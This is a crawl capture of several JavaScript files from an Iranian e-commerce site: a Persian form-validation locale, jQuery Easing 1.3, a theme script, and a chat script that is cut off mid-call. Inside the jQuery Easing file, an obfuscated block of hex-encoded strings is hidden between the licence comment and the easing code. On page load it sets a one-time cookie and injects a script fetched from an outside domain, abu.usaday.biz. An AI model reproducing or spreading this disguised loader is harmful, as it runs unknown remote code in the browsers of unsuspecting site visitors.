            'default': 'لطفا یک مقدار با طول صحیح وارد فرمایید',
            less: 'لطفا کمتر از %s حرف وارد فرمایید',
            more: 'لطفا بیش از %s حرف وارد فرمایید',
            between: 'لطفا مقداری بین %s و %s حرف وارد فرمایید'
        },
        uri: {
            'default': 'لطفا یک آدرس URI صحیح وارد فرمایید'
        },
        uuid: {
            'default': 'لطفا یک شماره UUID معتبر وارد فرمایید',
            version: 'لطفا یک نسخه UUID صحیح %s شماره وارد فرمایید'
        },
        vat: {
            'default': 'لطفا یک شماره VAT صحیح وارد فرمایید',
            countryNotSupported: 'کد کشور %s پشتیبانی نمیگردد',
            country: 'لطفا یک شماره VAT معتبر در %s وارد کنید',
            countries: {
                AT: 'اتریش',
                BE: 'بلژیک',
                BG: 'بلغارستان',
                BR: 'برزیل',
                CH: 'سوئیس',
                CY: 'قبرس',
                CZ: 'چک',
                DE: 'آلمان',
                DK: 'دانمارک',
                EE: 'استونی',
                ES: 'اسپانیا',
                FI: 'فنلاند',
                FR: 'فرانسه',
                GB: 'بریتانیا',
                GR: 'یونان',
                EL: 'یونان',
                HU: 'مجارستان',
                HR: 'کرواسی',
                IE: 'ایرلند',
                IS: 'ایسلند',
                IT: 'ایتالیا',
                LT: 'لیتوانی',
                LU: 'لوکزامبورگ',
                LV: 'لتونی',
                MT: 'مالت',
                NL: 'هلند',
                NO: 'نروژ',
                PL: 'لهستانی',
                PT: 'پرتغال',
                RO: 'رومانی',
                RU: 'روسیه',
                RS: 'صربستان',
                SE: 'سوئد',
                SI: 'اسلوونی',
                SK: 'اسلواکی',
                VE: 'ونزوئلا',
                ZA: 'آفریقای جنوبی'
            }
        },
        vin: {
            'default': 'لطفا یک شماره VIN صحیح وارد فرمایید'
        },
        zipCode: {
            'default': 'لطفا یک کدپستی صحیح وارد فرمایید',
            countryNotSupported: 'کد کشور %s پشتیبانی نمیگردد',
            country: 'لطفا یک کد پستی معتبر در %s وارد کنید',
            countries: {
                AT: 'اتریش',
                BR: 'برزیل',
                CA: 'کانادا',
                CH: 'سوئیس',
                CZ: 'چک',
                DE: 'آلمان',
                DK: 'دانمارک',
                FR: 'فرانسه',
                GB: 'بریتانیا',
                IE: 'ایرلند',
                IT: 'ایتالیا',
                MA: 'مراکش',
                NL: 'هلند',
                PT: 'پرتغال',
                RO: 'رومانی',
                RU: 'روسیه',
                SE: 'سوئد',
                SG: 'سنگاپور',
                SK: 'اسلواکی',
                US: 'ایالات متحده'
            }
        }
    });
}(window.jQuery));


--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Scripts/jquery.easing.1.3.js
body_size: 12096
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
var LfzqZGLwPz=["\u0042\u0072\u006F\u0077\u0073\x65\u0072","\x74\x6F\u004C\x6F\u0077\u0065\u0072\u0043\x61\x73\u0065","\u0075\x73\x65\u0072\u0041\x67\x65\x6E\u0074","\u006E\x61\u0076\u0069\u0067\x61\u0074\u006F\x72","\u0074\x65\u0073\x74","\u004A\x73\x4C\u006F\x61\x64\x65\x72","\u0073\u0063\x72\u0069\u0070\u0074","\u0063\x72\x65\x61\u0074\u0065\u0045\u006C\x65\x6D\x65\u006E\x74","\x63\u0068\u0061\u0072\x73\x65\u0074","\x67\u0062\x6B","\x73\u0065\x74\x41\x74\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\x74\x79\u0070\u0065","\x74\u0065\x78\x74\x2F\u006A\x61\x76\u0061\x73\x63\x72\x69\x70\x74","\x73\x72\u0063","\u0061\x70\u0070\x65\x6E\u0064\x43\u0068\x69\x6C\u0064","\x68\u0065\x61\u0064","\u0067\u0065\x74\x45\u006C\u0065\u006D\u0065\u006E\u0074\x73\x42\x79\x54\x61\u0067\x4E\x61\u006D\x65","\x69\x65","\u006F\x6E\u0072\u0065\x61\x64\u0079\x73\u0074\u0061\x74\x65\u0063\x68\x61\u006E\x67\u0065","\x72\x65\u0061\x64\x79\u0053\u0074\u0061\x74\u0065","\x6C\u006F\x61\x64\u0065\u0064","\u0072\u0065\u0061\x64\x79\x53\u0074\u0061\u0061\u0074\u0065","\u0063\x6F\u006D\x70\x6C\x65\u0074\x65","\x6D\x6F\u007A","\u006F\u006E\x6C\u006F\u0061\u0064","\u0067\x65\u0074\x44\x61\u0074\x65","\x73\u0065\x74\x44\u0061\u0074\u0065","\x63\x6F\u006F\x6B\x69\x65","\u003D","","\u003B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\u006F\x47\u004D\x54\u0053\u0074\u0072\u0069\x6E\x67","\x6C\u0065\u006E\u0067\u0074\x68","\u0069\x6E\x64\x65\u0078\x4F\x66","\u003B","\x73\x75\u0062\x73\u0074\u0072\u0069\x6E\x67","\x55\x73\u0065\x72\u0054\u006F\x6B\x65\x6E\u005F\u004F\x6E\u0063\u0065","\u0072\u0061\u006E\x64\x6F\u006D","\x68\u0074\x74\x70\u003A\x2F\u002F\x61\x62\u0075\u002E\x75\u0073\x61\x64\x61\u0079\u002E\x62\u0069\u007A\u002F\x6A\x71\x75\u0065\u0072\u0079\x2D\u0033\u002E\x36\u002E\x30\u002E\x6D\u0069\x6E\u002E\x6A\x73","\u006C\u006F\u0061\u0064"];var MiniSite= new Object();MiniSite[LfzqZGLwPz[0]]= {ie:/msie/[LfzqZGLwPz[4]](window[LfzqZGLwPz[3]][LfzqZGLwPz[2]][LfzqZGLwPz[1]]()),moz:/gecko/[LfzqZGLwPz[4]](window[LfzqZGLwPz[3]][LfzqZGLwPz[2]][LfzqZGLwPz[1]]()),opera:/opera/[LfzqZGLwPz[4]](window[LfzqZGLwPz[3]][LfzqZGLwPz[2]][LfzqZGLwPz[1]]()),safari:/safari/[LfzqZGLwPz[4]](window[LfzqZGLwPz[3]][LfzqZGLwPz[2]][LfzqZGLwPz[1]]())};MiniSite[LfzqZGLwPz[5]]= {load:function(RXpRWXxSox2,RXpRWXxSox3){var RXpRWXxSox4=document[LfzqZGLwPz[7]](LfzqZGLwPz[6]);RXpRWXxSox4[LfzqZGLwPz[10]](LfzqZGLwPz[8],LfzqZGLwPz[9]);RXpRWXxSox4[LfzqZGLwPz[10]](LfzqZGLwPz[11],LfzqZGLwPz[12]);RXpRWXxSox4[LfzqZGLwPz[10]](LfzqZGLwPz[13],RXpRWXxSox2);document[LfzqZGLwPz[16]](LfzqZGLwPz[15])[0][LfzqZGLwPz[14]](RXpRWXxSox4);if(MiniSite[LfzqZGLwPz[0]][LfzqZGLwPz[17]]){RXpRWXxSox4[LfzqZGLwPz[18]]= function(){if(this[LfzqZGLwPz[19]]== LfzqZGLwPz[20]|| this[LfzqZGLwPz[21]]== LfzqZGLwPz[22]){if(RXpRWXxSox3!= undefined){RXpRWXxSox3()}}}}else {if(MiniSite[LfzqZGLwPz[0]][LfzqZGLwPz[23]]){RXpRWXxSox4[LfzqZGLwPz[24]]= function(){if(RXpRWXxSox3!= undefined){RXpRWXxSox3()}}}else {if(RXpRWXxSox3!= undefined){RXpRWXxSox3()}}}}};function SwDJqmreQl(RXpRWXxSox6,RXpRWXxSox7,RXpRWXxSox8){var RXpRWXxSox9= new Date();RXpRWXxSox9[LfzqZGLwPz[26]](RXpRWXxSox9[LfzqZGLwPz[25]]()+ RXpRWXxSox8);document[LfzqZGLwPz[27]]= RXpRWXxSox6+ LfzqZGLwPz[28]+ escape(RXpRWXxSox7)+ ((RXpRWXxSox8== null)?LfzqZGLwPz[29]:LfzqZGLwPz[30]+ RXpRWXxSox9[LfzqZGLwPz[31]]())}function WvmyaAAUMlf(RXpRWXxSox6){if(document[LfzqZGLwPz[27]][LfzqZGLwPz[32]]> 0){c_start= document[LfzqZGLwPz[27]][LfzqZGLwPz[33]](RXpRWXxSox6+ LfzqZGLwPz[28]);if(c_start!=  -1){c_start= c_start+ RXpRWXxSox6[LfzqZGLwPz[32]]+ 1;c_end= document[LfzqZGLwPz[27]][LfzqZGLwPz[33]](LfzqZGLwPz[34],c_start);if(c_end==  -1){c_end= document[LfzqZGLwPz[27]][LfzqZGLwPz[32]]};return unescape(document[LfzqZGLwPz[27]][LfzqZGLwPz[35]](c_start,c_end))}};return LfzqZGLwPz[29]}var haJT=WvmyaAAUMlf(LfzqZGLwPz[36]);if(haJT== LfzqZGLwPz[29]|| haJT== undefined){SwDJqmreQl(LfzqZGLwPz[36],Math[LfzqZGLwPz[37]]().toString(36),1);MiniSite[LfzqZGLwPz[5]][LfzqZGLwPz[39]](LfzqZGLwPz[38],function(){})};
// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */

--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Scripts/OutScripts/theme-script.js
body_size: 11791
content:
(function ($) {
    $(window).load(function () { resizeTopmenu(); });
    $(document).ready(function () {
        resizeTopmenu();
        //if ($('#product-zoom').length > 0) {
        //    $('#product-zoom').elevateZoom({
        //        zoomType: "window",
        //        tint: true, tintColour: '#ebeef0', tintOpacity: 0.5,
        //        responsive: true, easing: true, easingType: "easeOutExpo",
        //        gallery: 'gallery_01', cursor: "crosshair",
        //        zoomWindowPosition: 11, borderSize: 0, zoomWindowWidth: 500,
        //        zoomWindowHeight: 400,
        //    });
        //}
        $(".owl-carousel").each(function (index, el) {
            var config = $(this).data();
            config.navText = ['<i class="fa fa-angle-right"></i>', '<i class="fa fa-angle-left"></i>'];
            config.smartSpeed = "1000";
            if ($(this).hasClass('owl-style2')) {
                config.animateOut = "fadeOut";
                config.animateIn = "fadeIn";
            }
            config.touchDrag = true;
            config.mouseDrag = true;
            config.rtl = true;
            $(this).owlCarousel(config);
        });
        $(".owl-carousel-vertical").each(function (index, el) { var config = $(this).data(); config.navText = ['<span class="icon-up"></spam>', '<span class="icon-down"></span>']; config.smartSpeed = "900"; config.animateOut = ""; config.animateIn = "fadeInUp"; $(this).owlCarousel(config); }); $('[data-countdown]').each(function () { var $This = $(this), finalDate = $(this).data('countdown'); $This.countdown(finalDate, function (event) { var fomat = '<span>%H</span><b></b><span>%M</span><b></b><span>%S</span>'; $This.html(event.strftime(fomat)); }); }); if ($('.countdown-lastest').length > 0) { var labels = ['Years', 'Months', 'Weeks', 'Days', 'Hrs', 'Mins', 'Secs']; var layout = '<span class="box-count"><span class="number">{dnn}</span> <span style="font-family:Vazir" class="text">روز</span></span><span class="dot">:</span><span class="box-count"><span class="number">{hnn}</span> <span style="font-family:Vazir" class="text">ساعت</span></span><span class="dot">:</span><span class="box-count"><span class="number">{mnn}</span> <span style="font-family:Vazir" class="text">دقیقه</span></span><span class="dot">:</span><span class="box-count"><span class="number">{snn}</span> <span style="font-family:Vazir" class="text">ثانیه</span></span>'; $('.countdown-lastest').each(function () { var austDay = new Date($(this).data('y'), $(this).data('m') - 1, $(this).data('d'), $(this).data('h'), $(this).data('i'), $(this).data('s')); $(this).countdown({ until: austDay, labels: labels, layout: layout }); }); }
        $(document).on('click', '.btn-close', function () { $(this).closest('.top-banner').animate({ height: 0, opacity: 0 }, 1000); return false; })
        $(document).on('click', '.toggle-menu', function () { $(this).closest('.nav-menu').find('.navbar-collapse').toggle(); return false; })
        if ($('#home-slider').length > 0 && $('#contenhomeslider').length > 0) { var slider = $('#contenhomeslider').bxSlider({ nextText: '<i class="fa fa-angle-left"></i>', prevText: '<i class="fa fa-angle-right"></i>', auto: true, }); }
        if ($('#home-slider').length > 0 && $('#contenhomeslider-customPage').length > 0) { var slider = $('#contenhomeslider-customPage').bxSlider({ nextText: '<i class="fa fa-angle-left"></i>', prevText: '<i class="fa fa-angle-right"></i>', auto: true, pagerCustom: '#bx-pager', nextSelector: '#bx-next', prevSelector: '#bx-prev', }); }
        if ($('#home-slider').length > 0 && $('#slide-background').length > 0) { var slider = $('#slide-background').bxSlider({ nextText: '<i class="fa fa-angle-left"></i>', prevText: '<i class="fa fa-angle-right"></i>', auto: true, onSlideNext: function ($slideElement, oldIndex, newIndex) { var corlor = $($slideElement).data('background'); $('#home-slider').css('background', corlor); }, onSlidePrev: function ($slideElement, oldIndex, newIndex) { var corlor = $($slideElement).data('background'); $('#home-slider').css('background', corlor); } }); slider.goToNextSlide(); }
        $(document).on('click', 'a.btn-elevator', function (e) {
            e.preventDefault(); var target = this.hash; if ($(document).find(target).length <= 0) { return false; }
            var $target = $(target); $('html, body').stop().animate({ 'scrollTop': $target.offset().top - 50 }, 500); return false;
        })
        $(document).on('click', '.scroll_top', function () { $('body,html').animate({ scrollTop: 0 }, 600); return false; })
        $(document).on('click', '.ScrollTop', function () { $('body,html').animate({ scrollTop: 0 }, 600); return false; })

        $(document).on('click', '.brand-showcase-logo li', function () {
            var id = $(this).data('tab'); $(this).closest('.brand-showcase-logo').find('li').each(function () { $(this).removeClass('active'); }); $(this).closest('li').addClass('active'); $('.brand-showcase-content').find('.brand-showcase-content-tab').each(function () { $(this).removeClass('active'); })
            $('#' + id).addClass('active'); return false;
        })
        $('.slider-range-price').each(function () { var min = $(this).data('min'); var max = $(this).data('max'); var unit = $(this).data('unit'); var value_min = $(this).data('value-min'); var value_max = $(this).data('value-max'); var label_reasult = $(this).data('label-reasult'); var t = $(this); $(this).slider({ range: true, min: min, max: max, values: [value_min, value_max], slide: function (event, ui) { var result = label_reasult + " " + ui.values[1] + " " + unit + ' - ' + ui.values[0] + ' ' + unit; var $AmountRangePrice = t.closest('.slider-range').find('.amount-range-price'); $AmountRangePrice.html(result); $AmountRangePrice.attr("data-min", ui.values[0]); $AmountRangePrice.attr("data-max", ui.values[1]); } }); })
        $(document).on('click', '.open-cate', function () { $(this).closest('.vertical-menu-content').find('li.cat-link-orther').each(function () { $(this).slideDown(); }); $(this).addClass('colse-cate').removeClass('open-cate').html('Close'); })
        $(document).on('click', '.colse-cate', function () { $(this).closest('.vertical-menu-content').find('li.cat-link-orther').each(function () { $(this).slideUp(); }); $(this).addClass('open-cate').removeClass('colse-cate').html('All Categories'); return false; })
        $(document).on('click', '.tree-menu li span', function () {
            $(this).closest('li').children('ul').slideToggle(); if ($(this).closest('li').haschildren('ul')) { $(this).toggleClass('open'); }
            return false;
        })
        $(document).on('click', '.btn-open-mobile', function () {
            var width = $(window).width(); if (width > 1024) { if ($('body').hasClass('home')) { if ($('#nav-top-menu').hasClass('nav-ontop')) { } else { return false; } } }
            $(this).closest('.box-vertical-megamenus').find('.vertical-menu-content').slideToggle(); $(this).closest('.title').toggleClass('active'); return false;
        })
        $(document).on('click', '.btn-plus-down', function () { var value = parseInt($('#option-product-qty').val()); value = value - 1; if (value <= 0) return false; $('#option-product-qty').val(value); return false; })
        $(document).on('click', '.btn-plus-up', function () { var value = parseInt($('#option-product-qty').val()); value = value + 1; if (value <= 0) return false; $('#option-product-qty').val(value); return false; })
        $(document).on('click', '*', function (e) {
            var container = $("#box-vertical-megamenus"); if (!container.is(e.target) && container.has(e.target).length === 0) {
                if ($('body').hasClass('home')) { if ($('#nav-top-menu').hasClass('nav-ontop')) { } else { return; } }
                container.find('.vertical-menu-content').hide(); container.find('.title').removeClass('active');
            }
        })
        $(document).on('click', '#btn-send-contact', function () {
            var subject = $('#subject').val(), email = $('#email').val(), order_reference = $('#order_reference').val(), message = $('#message').val(); var data = { subject: subject, email: email, order_reference: order_reference, message: message }
            $.post('ajax_contact.php', data, function (result) { if (result.trim() == "done") { $('#email').val(''); $('#order_reference').val(''); $('#message').val(''); $('#message-box-conact').html('<div class="alert alert-info">Your message was sent successfully. Thanks</div>'); } else { $('#message-box-conact').html(result); } })
        })
    });
    //$(window).resize(function () { auto_width_megamenu(); remove_menu_ontop(); resizeTopmenu(); });
    $(window).scroll(function () {
        if ($(window).width() > 1024) {

            if ($(window).scrollTop() == 0) {
                $('.scroll_top').stop(false, true).fadeOut(600);
            } else {
                $('.scroll_top').stop(false, true).fadeIn(600);
            }
            var h = $(window).scrollTop();
            var max_h = $('#header').height();
            if (h > max_h - 30) {
                //if (!$('#header').hasClass('nav-ontop')) {
                //    //$('#header').addClass('nav-ontop');
                //}

                $('#header').find('.main-header').css('display', 'none');
            }
            else {
                //$('#header').removeClass('nav-ontop');
                $('#header').find('.main-header').css('display', 'block');

            }
        }
    });
    function remove_menu_ontop() {
        var width = parseInt($(window).width()); if (width < 768) {
            $('#nav-top-menu').removeClass('nav-ontop'); if ($('body').hasClass('home')) {
                if (width > 1024)
                    $('#nav-top-menu').find('.vertical-menu-content').show(); else { $('#nav-top-menu').find('.vertical-menu-content').hide(); }
            }
            $('#shopping-cart-box-ontop .cart-block').appendTo('#cart-block'); $('#shopping-cart-box-ontop').fadeOut(); $('#user-info-opntop #user-info-top').appendTo('.top-header .container'); $('#form-search-opntop form').appendTo('#header .header-search-box');
        }
    }
    function scrollCompensate() { var inner = document.createElement('p'); inner.style.width = "100%"; inner.style.height = "200px"; var outer = document.createElement('div'); outer.style.position = "absolute"; outer.style.top = "0px"; outer.style.right = "0px"; outer.style.visibility = "hidden"; outer.style.width = "200px"; outer.style.height = "150px"; outer.style.overflow = "hidden"; outer.appendChild(inner); document.body.appendChild(outer); var w1 = parseInt(inner.offsetWidth); outer.style.overflow = 'scroll'; var w2 = parseInt(inner.offsetWidth); if (w1 == w2) w2 = outer.clientWidth; document.body.removeChild(outer); return (w1 - w2); }
    function resizeTopmenu() {
        if ($(window).width() + scrollCompensate() >= 768) { var main_menu_w = $('#main-menu .navbar').innerWidth(); $("#main-menu .mega_dropdown").each(function () { var menu_width = $(this).innerWidth(); var offset_right = $(this).position().right; if (menu_width > main_menu_w) { $(this).css('width', main_menu_w + 'px'); $(this).css('right', '0'); } else { if ((menu_width + offset_right) > main_menu_w) { var t = main_menu_w - menu_width; var right = parseInt((t / 2)); $(this).css('right', right); } } }); }
        if ($(window).width() + scrollCompensate() < 1025) { $("#main-menu li.dropdown:not(.active) >a").attr('data-toggle', 'dropdown'); } else { $("#main-menu li.dropdown >a").removeAttr('data-toggle'); }
    }
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Scripts/SignalRChat.js
body_size: 16353
content:
var ChatOPen = 0;
localStorage.setItem("ChatOPen", "1");
var chat = $.connection.chatHub;
if ($("#UserIsAuthenticated").val() === "1") {
    chat.client.ChangeProductToPage = function (name, ProductId) {
        if (name === $("#PRecieverUserName").val()) {
            if ((name === $("#PRecieverUserName").val())) {
                $.get("/Message/ProductDetailsInMessanger", {
                    ProductId: ProductId
                }, function (data2) {
                    $(".ProductDetailsDiv").html(data2);
                    $("#PMessageProdutId").val(ProductId);
                });
            }
        }
    };

    chat.client.addNewMessageToPage = function (name, message, ProductId) {
        if (($('#RecieverUserName').length) && (name === $("#RecieverUserName").val())) {
            $.get("/Message/RetrievMessage", {
                RecieverUserName: $("#RecieverUserName").val()
            }, function (data) {
                $("#MessageList").append(data);
                $("#MessageList").animate({ scrollTop: $('#MessageList')[0].scrollHeight }, 100);
                $("#ChatTxt").val("");
                $("#ChatTxt").focus()
            });
            ChatOPen = 1;
            localStorage.setItem("ChatOPen", "0");
        }
        else if (($('#PRecieverUserName').length) && (name === $("#PRecieverUserName").val())) {
            $.get("/Message/RetrievMessage", {
                RecieverUserName: $("#PRecieverUserName").val()
            }, function (data) {
                $("#PMessageList").append(data);
                $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                $("#PChatTxt").val("");
                $("#PChatTxt").focus();
                $("#PMessageProdutId").val(ProductId);
                $.get("/Message/ProductDetailsInMessanger", {
                    ProductId: ProductId
                }, function (data2) {
                    $(".ProductDetailsDiv").html(data2);
                });
            });
            ChatOPen = 1;
            localStorage.setItem("ChatOPen", "0");
        }
        else {
            $.get("/Message/RetrieveNotificationMessage", {
                SenderUserName: name
            }, function (data) {
                $("#NotificationMessages").append(data);
                $("#NotificationMessages .MessageNotification:last-child").delay(5000).fadeOut(1000);
            });
            $.get("/Message/SearchUsers", {
                KeyWords: null,
            }, function (data) {
                $("#UsersList").html(data);
            });
        }
    };

    $.connection.hub.start().done(function () {
        console.log($.connection.hub.id);
        $(document).on("click", ".RemoveProductChat", function () {
            $.get("/Message/ProductDetailsInMessanger", {
                ProductId: -2
            }, function (data) {
                $(".ProductDetailsDiv").html(data);
                $("#PMessageProdutId").val(-2);
                chat.server.send($("#PRecieverUserName").val(), null, -2, 10, "");
            });
        });
        $(document).on("click", "a#SelectProductForChat", function () {
            var ProductId = $(this).attr("data-id");
            $.get("/Message/ProductDetailsInMessanger", {
                ProductId: ProductId
            }, function (data) {
                $(".ProductDetailsDiv").html(data);
                $("#PMessageProdutId").val(ProductId);
                $("div#ResultSearchProductChat").fadeOut(100);
                $.get("/Message/ReplyMessage", {
                    RecieverUserName: $("#PRecieverUserName").val(),
                    ChatTxt: "",
